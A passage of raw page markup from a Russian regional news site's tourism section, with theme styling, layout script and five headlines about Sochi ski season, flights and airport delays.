class="vc_row_inner tdi_122  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_122{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_122,.tdi_122 .tdc-inner-columns{display:block}.tdi_122 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_124  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_124{vertical-align:baseline}.tdi_124 .vc_column-inner>.wpb_wrapper,.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_125 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_125" ><style>.tdi_125{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_125{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_125{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_126 .tdm-col-icon{padding-right:10px}.tdi_126 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_126 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_126 .tdm-col-icon{padding-right:8px}.tdi_126 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_126 .tdm-col-icon{padding-right:6px}.tdi_126 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_126"><div class="tdm-col-icon"><style>.tdc-row .tdi_127{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_127:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_127 svg{fill:var(--accent-color-1)}.tdc-row .tdi_127 svg *{fill:inherit}body .tdi_125:hover .tdi_127:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_125:hover .tdi_127 svg{fill:@text_hover_color}body .tdi_125:hover .tdi_127 svg *{fill:inherit}.tdi_125:hover .tdi_127:before{color:var(--accent-color-1)}.tdi_125:hover .tdi_127 svg{fill:var(--accent-color-1)}.tdi_125:hover .tdi_127 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_127{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_127{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_127{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_127 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_128 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_128:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_128 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_128:hover .tdm-title{cursor:default}.tdc-row .tdi_128 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_128 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_128 "><h3 class="tdm-title tdm-title-sm">Туризм</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_129 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_129" ><style>.tdi_129{margin-bottom:30px!important}</style><style>.tdi_129 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_129 .td-image-container{display:none}body .tdi_129 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_129 .td-module-meta-info{padding:0}.tdi_129 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_129 .td_block_inner{margin-left:0;margin-right:0}.tdi_129 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_129 .td-post-vid-time{display:block}.tdi_129 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_129 .td-post-category:not(.td-post-extra-category){display:none}.tdi_129 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_129 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_129 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_129 .td-read-more{display:none}.tdi_129 .td-author-date{display:none}.tdi_129 .td-post-author-name{display:none}.tdi_129 .td-post-date,.tdi_129 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_129 .entry-review-stars{display:none}.tdi_129 .td-icon-star,.tdi_129 .td-icon-star-empty,.tdi_129 .td-icon-star-half{font-size:15px}.tdi_129 .td-module-comments{display:none}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_129 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_129 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_129 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_129 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_129 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_129 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_129 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_129 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_129 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:15px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:10px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_129 .td-block-title a,.tdi_129 .td-block-title span{font-weight:700!important}.tdi_129 .td-subcat-list a,.tdi_129 .td-subcat-dropdown span,.tdi_129 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_129 .td-editor-date,.tdi_129 .td-editor-date .td-post-author-name a,.tdi_129 .td-editor-date .entry-date,.tdi_129 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_129 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_129 .td-image-container{display:none}.tdi_129 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_129 .td-module-container:before{bottom:-7.5px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:10px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:8px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_129 .td-post-category{font-size:14px!important}.tdi_129 .td-editor-date,.tdi_129 .td-editor-date .td-post-author-name a,.tdi_129 .td-editor-date .entry-date,.tdi_129 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_129 .td-image-container{display:none}.tdi_129 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_129 .td_module_wrap{float:right}.tdi_129 .td-module-container:before{bottom:-7.5px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_129 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:5px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:8px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_129 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_129 .td-image-wrap{padding-bottom:110%}.tdi_129 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_129 .td-image-container,.ie11 .tdi_129 .td-image-container{flex:0 0 auto}.tdi_129 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_129 .td_module_wrap{float:right}.tdi_129 .td-module-container:before{bottom:-10px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_129=new tdBlock();block_tdi_129.id="tdi_129";block_tdi_129.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"114","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-66941","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_129","tdc_css_class":"tdi_129","tdc_css_class_style":"tdi_129_rand_style"}';block_tdi_129.td_column_number="1";block_tdi_129.block_type="td_flex_block_1";block_tdi_129.post_count="5";block_tdi_129.found_posts="2400";block_tdi_129.header_color="";block_tdi_129.ajax_pagination_infinite_stop="";block_tdi_129.max_num_pages="480";tdBlocksArray.push(block_tdi_129);</script><div class="td-block-title-wrap"></div><div id=tdi_129 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/meteorologi-prognozirujut-prodlenie-gornolyzhnogo-sezona-v-sochi-do-aprelja/" rel="bookmark" class="td-image-wrap " title="Метеорологи прогнозируют продление горнолыжного сезона в Сочи до апреля"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/photo_2_2025-12-02_10-54-31-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/meteorologi-prognozirujut-prodlenie-gornolyzhnogo-sezona-v-sochi-do-aprelja/" rel="bookmark" title="Метеорологи прогнозируют продление горнолыжного сезона в Сочи до апреля">Метеорологи прогнозируют продление горнолыжного сезона в Сочи до апреля</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/meteorologi-prognozirujut-prodlenie-gornolyzhnogo-sezona-v-sochi-do-aprelja/#respond">0</a></span> </span></div><div class="td-excerpt">Научный руководитель Гидрометцентра России Роман Вильфанд сделал оптимистичный прогноз...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/passazhiropotok-mezhdu-siriusom-i-gornym-sochi-vyros-pochti-v-3-5-raza/" rel="bookmark" class="td-image-wrap " title="Пассажиропоток между Сириусом и горным Сочи вырос почти в 3,5 раза"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_4_2026-01-22_14-17-33-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/passazhiropotok-mezhdu-siriusom-i-gornym-sochi-vyros-pochti-v-3-5-raza/" rel="bookmark" title="Пассажиропоток между Сириусом и горным Сочи вырос почти в 3,5 раза">Пассажиропоток между Сириусом и горным Сочи вырос почти в 3,5 раза</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/passazhiropotok-mezhdu-siriusom-i-gornym-sochi-vyros-pochti-v-3-5-raza/#respond">0</a></span> </span></div><div class="td-excerpt">Пассажиропоток между федеральной территорией Сириус и горными курортами этой...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/aviakompanija-vyplatit-passazhiram-bolee-138-tysjach-iz-za-sorvannogo-rejsa-v-sochi/" rel="bookmark" class="td-image-wrap " title="Авиакомпания выплатит пассажирам более 138 тысяч из-за сорванного рейса в Сочи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/photo_2024-10-16_15-21-38-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/aviakompanija-vyplatit-passazhiram-bolee-138-tysjach-iz-za-sorvannogo-rejsa-v-sochi/" rel="bookmark" title="Авиакомпания выплатит пассажирам более 138 тысяч из-за сорванного рейса в Сочи">Авиакомпания выплатит пассажирам более 138 тысяч из-за сорванного рейса в Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/aviakompanija-vyplatit-passazhiram-bolee-138-tysjach-iz-za-sorvannogo-rejsa-v-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Авиакомпания Победа обязана выплатить потребителю более 138 тысяч рублей...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/iz-sochi-snova-mozhno-uletet-na-phuket-prjamym-rejsom/" rel="bookmark" class="td-image-wrap " title="Из Сочи снова можно улететь на Пхукет прямым рейсом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/1920px-phuket_aerial-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/iz-sochi-snova-mozhno-uletet-na-phuket-prjamym-rejsom/" rel="bookmark" title="Из Сочи снова можно улететь на Пхукет прямым рейсом">Из Сочи снова можно улететь на Пхукет прямым рейсом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/iz-sochi-snova-mozhno-uletet-na-phuket-prjamym-rejsom/#respond">0</a></span> </span></div><div class="td-excerpt">Российская авиакомпания AZUR air с 28 января возобновляет прямые...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-ajeroportu-sochi-zaderzhany-vylety-dvuh-rejsov-bolee-chem-na-dva-chasa/" rel="bookmark" class="td-image-wrap " title="В аэропорту Сочи задержаны вылеты двух рейсов более чем на два часа"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/ajeroport-sochi-696x505.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-ajeroportu-sochi-zaderzhany-vylety-dvuh-rejsov-bolee-chem-na-dva-chasa/" rel="bookmark" title="В аэропорту Сочи задержаны вылеты двух рейсов более чем на два часа">В аэропорту Сочи задержаны вылеты двух рейсов более чем на два часа</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-ajeroportu-sochi-zaderzhany-vylety-dvuh-rejsov-bolee-chem-na-dva-chasa/#respond">0</a></span> </span></div><div class="td-excerpt">Пресс-служба аэропорта Сочи прокомментировала ситуацию на утро 22 января....</div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_130 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_130" ><style>.tdi_130{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_130{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_130{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_131 .tdm-col-icon{padding-right:10px}.tdi_131 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_131 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_131 .tdm-col-icon{padding-right:8px}.tdi_131 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_131 .tdm-col-icon{padding-right:6px}.tdi_131 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_131"><div class="tdm-col-icon"><style>.tdc-row .tdi_132{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_132:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_132 svg{fill:var(--accent-color-1)}.tdc-row .tdi_132 svg *{fill:inherit}body .tdi_130:hover .tdi_132:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_130:hover .tdi_132 svg{fill:@text_hover_color}body .tdi_130:hover .tdi_132 svg *{fill:inherit}.tdi_130:hover .tdi_132:before{color:var(--accent-color-1)}.tdi_130:hover .tdi_132 svg{fill:var(--accent-color-1)}.tdi_130:hover .tdi_132 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_132{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_132{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_132{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_132 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_133 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_133:hover .tdm-title,body 